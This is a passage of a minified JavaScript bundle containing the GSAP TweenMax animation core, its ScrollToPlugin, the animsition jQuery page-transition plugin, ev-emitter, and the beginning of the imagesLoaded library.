in t)N[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!j[i]||j[i]&&j[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};(a=z.prototype=new E).constructor=z,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,z.version="1.19.1",z.defaultEase=a._ease=new b(null,null,1,1),z.defaultOverwrite="auto",z.ticker=l,z.autoSleep=120,z.lagSmoothing=function(t,e){l.lagSmoothing(t,e)},z.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(z.selector=i,i(e)):void 0===s?e:s.querySelectorAll?s.querySelectorAll(e):s.getElementById("#"===e.charAt(0)?e.substr(1):e)};var D=[],R={},$=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=function(t){for(var e,i=this._firstPT;i;)e=i.blob?1===t?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):1e-6>e&&e>-1e-6&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},F=function(t,e,i,s){var n,o,r,a,l,h,c,u=[],d=0,p="",f=0;for(u.start=t,u.end=e,t=u[0]=t+"",e=u[1]=e+"",i&&(i(u),t=u[0],e=u[1]),u.length=0,n=t.match($)||[],o=e.match($)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=o.length,a=0;l>a;a++)c=o[a],h=e.substr(d,e.indexOf(c,d)-d),p+=h||!a?h:",",d+=h.length,f?f=(f+1)%5:"rgba("===h.substr(-5)&&(f=1),c===n[a]||n.length<=a?p+=c:(p&&(u.push(p),p=""),r=parseFloat(n[a]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-r)||0,f:0,m:f&&4>f?Math.round:0}),d+=c.length;return(p+=e.substr(d))&&u.push(p),u.setRatio=H,u},X=function(t,e,i,s,n,o,r,a,l){"function"==typeof s&&(s=s(l||0,t));var h,c=typeof t[e],u="function"!==c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d="get"!==i?i:u?r?t[u](r):t[u]():t[e],p="string"==typeof s&&"="===s.charAt(1),f={t:t,p:e,s:d,f:"function"===c,pg:0,n:n||e,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:p?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-d||0};return("number"!=typeof d||"number"!=typeof s&&!p)&&(r||isNaN(d)||!p&&isNaN(s)||"boolean"==typeof d||"boolean"==typeof s?(f.fp=r,h=F(d,p?f.s+f.c:s,a||z.defaultStringFilter,f),f={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:n||e,pr:0,m:0}):(f.s=parseFloat(d),p||(f.c=parseFloat(s)-f.s||0))),f.c?((f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f):void 0},B=z._internals={isArray:m,isSelector:L,lazyTweens:D,blobDif:F},j=z._plugins={},Y=B.tweenLookup={},W=0,N=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},U=E._rootFramesTimeline=new A,V=E._rootTimeline=new A,Q=30,G=B.lazyRender=function(){var t,e=D.length;for(R={};--e>-1;)(t=D[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);D.length=0};V._startTime=l.time,U._startTime=l.frame,V._active=U._active=!0,setTimeout(G,1),E._updateRoot=z.render=function(){var t,e,i;if(D.length&&G(),V.render((l.time-V._startTime)*V._timeScale,!1,!1),U.render((l.frame-U._startTime)*U._timeScale,!1,!1),D.length&&G(),l.frame>=Q){Q=l.frame+(parseInt(z.autoSleep,10)||120);for(i in Y){for(t=(e=Y[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=V._first)||i._paused)&&z.autoSleep&&!U._first&&1===l._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||l.sleep()}}},l.addEventListener("tick",E._updateRoot);var K=function(t,e,i){var s,n,o=t._gsTweenID;if(Y[o||(t._gsTweenID=o="t"+W++)]||(Y[o]={target:t,tweens:[]}),e&&(s=Y[o].tweens,s[n=s.length]=e,i))for(;--n>-1;)s[n]===e&&s.splice(n,1);return Y[o].tweens},Z=function(t,e,i,s){var n,o,r=t.vars.onOverwrite;return r&&(n=r(t,e,i,s)),(r=z.onOverwrite)&&(o=r(t,e,i,s)),!1!==n&&!1!==o},J=function(t,e,i,s,n){var o,r,a,l;if(1===s||s>=4){for(l=n.length,o=0;l>o;o++)if((a=n[o])!==e)a._gc||a._kill(null,t,e)&&(r=!0);else if(5===s)break;return r}var h,c=e._startTime+d,u=[],p=0,f=0===e._duration;for(o=n.length;--o>-1;)(a=n[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||tt(e,0,f),0===tt(a,h,f)&&(u[p++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((f||!a._initted)&&c-a._startTime<=2e-10||(u[p++]=a)));for(o=p;--o>-1;)if(a=u[o],2===s&&a._kill(i,t,e)&&(r=!0),2!==s||!a._firstPT&&a._initted){if(2!==s&&!Z(a,e))continue;a._enabled(!1,!1)&&(r=!0)}return r},tt=function(t,e,i){for(var s=t._timeline,n=s._timeScale,o=t._startTime;s._timeline;){if(o+=s._startTime,n*=s._timeScale,s._paused)return-100;s=s._timeline}return o/=n,o>e?o-e:i&&o===e||!t._initted&&2*d>o-e?d:(o+=t.totalDuration()/t._timeScale/n)>e+d?0:o-e-d};a._init=function(){var t,e,i,s,n,o,r=this.vars,a=this._overwrittenProps,l=this._duration,h=!!r.immediateRender,c=r.ease;if(r.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),n={};for(s in r.startAt)n[s]=r.startAt[s];if(n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==r.lazy,n.startAt=n.delay=null,this._startAt=z.to(this.target,0,n),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(r.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in r)N[s]&&"autoCSS"!==s||(i[s]=r[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==r.lazy,i.immediateRender=h,this._startAt=z.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof b?c:"function"==typeof c?new b(c,r.easeParams):w[c]||z.defaultEase:z.defaultEase,r.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,t=0;o>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(e&&z._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},a._initProps=function(e,i,s,n,o){var r,a,l,h,c,u;if(null==e)return!1;R[e._gsTweenID]&&G(),this.vars.css||e.style&&e!==t&&e.nodeType&&j.css&&!1!==this.vars.autoCSS&&M(this.vars,e);for(r in this.vars)if(u=this.vars[r],N[r])u&&(u instanceof Array||u.push&&m(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[r]=u=this._swapSelfInParams(u,this));else if(j[r]&&(h=new j[r])._onInitTween(e,this.vars[r],this,o)){for(this._firstPT=c={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:h._priority,m:0},a=h._overwriteProps.length;--a>-1;)i[h._overwriteProps[a]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else i[r]=X.call(this,e,r,"get",u,r,0,null,this.vars.stringFilter,o);return n&&this._kill(n,e)?this._initProps(e,i,s,n,o):this._overwrite>1&&this._firstPT&&s.length>1&&J(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,n,o)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(R[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var s,n,o,r,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7&&t>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===d&&"isPause"!==this.data)&&h!==t&&(i=!0,h>d&&(n="onReverseComplete")),this._rawPrevTime=r=!e||t||h===t?t:d);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==d||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=r=!e||t||h===t?t:d)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,u=this._easeType,p=this._easePower;(1===u||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===p?c*=c:2===p?c*=c*c:3===p?c*=c*c*c:4===p&&(c*=c*c*c*c),this.ratio=1===u?1-c:2===u?c:.5>t/l?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,D.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||s||i)&&this._callback("onUpdate")),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===l&&this._rawPrevTime===d&&r!==d&&(this._rawPrevTime=0))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:z.selector(e)||e;var s,n,o,r,a,l,h,c,u,d=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((m(e)||L(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s],i)&&(l=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){a=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==n&&"all"!==n&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(z.onOverwrite||this.vars.onOverwrite)){for(o in h)a[o]&&(u||(u=[]),u.push(o));if((u||!t)&&!Z(this,i,e,u))return!1}for(o in h)(r=a[o])&&(d&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(h)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete a[o]),c&&(n[o]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&z._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],E.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(h||l.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=K(s[i],this,!0);else this._siblings=K(this.target,this,!0)}return E.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&z._onPluginEvent(t?"_onEnable":"_onDisable",this)},z.to=function(t,e,i){return new z(t,e,i)},z.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new z(t,e,i)},z.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new z(t,e,s)},z.delayedCall=function(t,e,i,s,n){return new z(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},z.set=function(t,e){return new z(t,0,e)},z.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:z.selector(t)||t;var i,s,n,o;if((m(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(z.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(o=s[i],n=i;--n>-1;)o===s[n]&&s.splice(i,1)}else for(s=K(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},z.killTweensOf=z.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=z.getTweensOf(t,e),n=s.length;--n>-1;)s[n]._kill(i,t)};var et=y("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=et.prototype},!0);if(a=et.prototype,et.version="1.19.0",et.API=2,a._firstPT=null,a._addTween=X,a.setRatio=H,a._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},z._onPluginEvent=function(t,e){var i,s,n,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,s=n;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:o)?a._prev._next=a:n=a,(a._next=s)?s._prev=a:o=a,a=r}a=e._firstPT=n}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},et.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===et.API&&(j[(new t[e])._propName]=t[e]);return!0},_.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,n=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},r=y("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){et.call(this,i,s),this._overwriteProps=n||[]},!0===t.global),a=r.prototype=new et(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,et.activate([r]),r},o=t._gsQueue){for(r=0;r<o.length;r++)o[r]();for(a in g)g[a].func||t.console.log("GSAP encountered missing dependency: "+a)}h=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t=document.documentElement,e=_gsScope,i=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n,r="client"+n,a=document.body;return i===e||i===t||i===a?Math.max(t[o],a[o])-(e["inner"+n]||t[r]||a[r]):i[o]-i["offset"+n]},s=function(t){return"string"==typeof t&&(t=TweenLite.selector(t)),t.length&&t!==e&&t[0]&&t[0].style&&!t.nodeType&&(t=t[0]),t===e||t.nodeType&&t.style?t:null},n=function(i,s){var n="scroll"+("x"===s?"Left":"Top");return i===e&&(null!=i.pageXOffset?n="page"+s.toUpperCase()+"Offset":i=null!=t[n]?t:document.body),function(){return i[n]}},o=function(i,o){var r=s(i).getBoundingClientRect(),a=!o||o===e||o===document.body,l=(a?t:o).getBoundingClientRect(),h={x:r.left-l.left,y:r.top-l.top};return!a&&o&&(h.x+=n(o,"x")(),h.y+=n(o,"y")()),h},r=function(t,e,s){var n=typeof t;return"number"===n||"string"===n&&"="===t.charAt(1)?t:"max"===t?i(e,s):Math.min(i(e,s),o(t,e)[s])},a=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.8.1",init:function(t,i,s){return this._wdw=t===e,this._target=t,this._tween=s,"object"!=typeof i?"string"==typeof(i={y:i}).y&&"max"!==i.y&&"="!==i.y.charAt(1)&&(i.x=i.y):i.nodeType&&(i={y:i,x:i}),this.vars=i,this._autoKill=!1!==i.autoKill,this.getX=n(t,"x"),this.getY=n(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=i.x?(this._addTween(this,"x",this.x,r(i.x,t,"x")-(i.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=i.y?(this._addTween(this,"y",this.y,r(i.y,t,"y")-(i.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var s=this._wdw||!this.skipX?this.getX():this.xPrev,n=this._wdw||!this.skipY?this.getY():this.yPrev,o=n-this.yPrev,r=s-this.xPrev,l=a.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(r>l||-l>r)&&s<i(this._target,"x")&&(this.skipX=!0),!this.skipY&&(o>l||-l>o)&&n<i(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?e.scrollTo(this.skipX?s:this.x,this.skipY?n:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),l=a.prototype;a.max=i,a.getOffset=o,a.autoKillThreshold=7,l._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).ScrollToPlugin};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}(),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e="animsition",i={init:function(s){s=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},s),i.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition.inStart",inEnd:"animsition.inEnd",outStart:"animsition.outStart",outEnd:"animsition.outEnd"}};var n=i.supportCheck.call(this,s);return n||!(s.browser.length>0)||n&&this.length?(i.optionCheck.call(this,s)&&t("."+s.overlayClass).length<=0&&i.addOverlay.call(this,s),s.loading&&t("."+s.loadingClass).length<=0&&i.addLoading.call(this,s),this.each(function(){var n=this,o=t(this),r=t(window),a=t(document);o.data(e)||(s=t.extend({},s),o.data(e,{options:s}),s.timeout&&i.addTimer.call(n),s.onLoadEvent&&r.on("load.animsition",function(){i.settings.timer&&clearTimeout(i.settings.timer),i.in.call(n)}),r.on("pageshow.animsition",function(t){t.originalEvent.persisted&&i.in.call(n)}),r.on("unload.animsition",function(){}),a.on("click.animsition",s.linkElement,function(e){e.preventDefault();var s=t(this),o=s.attr("href");2===e.which||e.metaKey||e.shiftKey||-1!==navigator.platform.toUpperCase().indexOf("WIN")&&e.ctrlKey?window.open(o,"_blank"):i.out.call(n,s,o)}))})):("console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),n||console.log("Animsition: Does not support this browser."),i.destroy.call(this))},addOverlay:function(e){t(e.overlayParentElement).prepend('<div class="'+e.overlayClass+'"></div>')},addLoading:function(e){t(e.loadingParentElement).append('<div class="'+e.loadingClass+'">'+e.loadingInner+"</div>")},removeLoading:function(){var i=t(this).data(e).options;t(i.loadingParentElement).children("."+i.loadingClass).fadeOut().remove()},addTimer:function(){var s=this,n=t(this).data(e).options;i.settings.timer=setTimeout(function(){i.in.call(s),t(window).off("load.animsition")},n.timeoutCountdown)},supportCheck:function(e){var i=t(this),s=e.browser,n=s.length,o=!1;0===n&&(o=!0);for(var r=0;r<n;r++)if("string"==typeof i.css(s[r])){o=!0;break}return o},optionCheck:function(e){var s=t(this);return!(!e.overlay&&!s.data(i.settings.data.overlay))},animationCheck:function(i,s,n){var o=t(this).data(e).options,r=typeof i,a=!s&&"number"===r,l=s&&"string"===r&&i.length>0;return a||l?i=i:s&&n?i=o.inClass:!s&&n?i=o.inDuration:s&&!n?i=o.outClass:s||n||(i=o.outDuration),i},in:function(){var s=this,n=t(this),o=n.data(e).options,r=n.data(i.settings.data.inDuration),a=n.data(i.settings.data.inClass),l=i.animationCheck.call(s,r,!1,!0),h=i.animationCheck.call(s,a,!0,!0),c=i.optionCheck.call(s,o),u=n.data(e).outClass;o.loading&&i.removeLoading.call(s),u&&n.removeClass(u),c?i.inOverlay.call(s,h,l):i.inDefault.call(s,h,l)},inDefault:function(e,s){var n=t(this);n.css({"animation-duration":s+"ms"}).addClass(e).trigger(i.settings.events.inStart).animateCallback(function(){n.removeClass(e).css({opacity:1}).trigger(i.settings.events.inEnd)})},inOverlay:function(s,n){var o=t(this),r=o.data(e).options;o.css({opacity:1}).trigger(i.settings.events.inStart),t(r.overlayParentElement).children("."+r.overlayClass).css({"animation-duration":n+"ms"}).addClass(s).animateCallback(function(){o.trigger(i.settings.events.inEnd)})},out:function(s,n){var o=this,r=t(this),a=r.data(e).options,l=s.data(i.settings.data.outClass),h=r.data(i.settings.data.outClass),c=s.data(i.settings.data.outDuration),u=r.data(i.settings.data.outDuration),d=l||h,p=c||u,f=i.animationCheck.call(o,d,!0,!1),m=i.animationCheck.call(o,p,!1,!1),g=i.optionCheck.call(o,a);r.data(e).outClass=f,g?i.outOverlay.call(o,f,m,n):i.outDefault.call(o,f,m,n)},outDefault:function(s,n,o){var r=t(this),a=r.data(e).options;r.css({"animation-duration":n+1+"ms"}).addClass(s).trigger(i.settings.events.outStart).animateCallback(function(){r.trigger(i.settings.events.outEnd),a.transition(o)})},outOverlay:function(s,n,o){var r=this,a=t(this),l=a.data(e).options,h=a.data(i.settings.data.inClass),c=i.animationCheck.call(r,h,!0,!0);t(l.overlayParentElement).children("."+l.overlayClass).css({"animation-duration":n+1+"ms"}).removeClass(c).addClass(s).trigger(i.settings.events.outStart).animateCallback(function(){a.trigger(i.settings.events.outEnd),l.transition(o)})},destroy:function(){return this.each(function(){var i=t(this);t(window).off(".animsition"),i.css({opacity:1}).removeData(e)})}};t.fn.animateCallback=function(e){var i="animationend webkitAnimationEnd";return this.each(function(){var s=t(this);s.on(i,function(){return s.off(i),e.call(this)})})},t.fn.animsition=function(s){return i[s]?i[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?void t.error("Method "+s+" does not exist on jQuery."+e):i.init.apply(this,arguments)}}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},s=i[t]=i[t]||[];return-1==s.indexOf(e)&&s.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=i.indexOf(e);return-1!=s&&i.splice(s,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=0,n=i[s];e=e||[];for(var o=this._onceEvents&&this._onceEvents[t];n;){var r=o&&o[n];r&&(this.off(t,n),delete o[n]),n.apply(this,e),n=i[s+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function s(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function n(t,e,o){return this instanceof n?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=s(t),this.options=i({},this.options),"function"==typeof e?o=e:i(this.options,e),o&&this.on("always",o),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(t,e,o)}function o(t){this.img=t}function r(t,e){this.url=t,this.element=e,this.img=new Image}var a=t.jQuery,l=t.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&h[e]){for(var i=t.querySelectorAll("img"),s=0;s<i.length;s++){var n=i[s];this.addImage(n)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(s=0;s<o.length;s++){var r=o[s];this.addElementBackgroundImages(r)}}}};var h={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,s=i.exec(e.backgroundImage);null!==s;){var n=s&&s[2];n&&this.addBackground(n,t),s=i.exec(e.backgroundImage)}},n.prototype.addImage=function(t){var e=new o(t);this.images.push(e)},n.prototype.addBackground=function(t,e){var i=new r(t,e);this.images.push(i)},n.prototype.check=function(){function t(t,i,s){setTimeout(function(){e.progress(t,i,s)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},n.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new 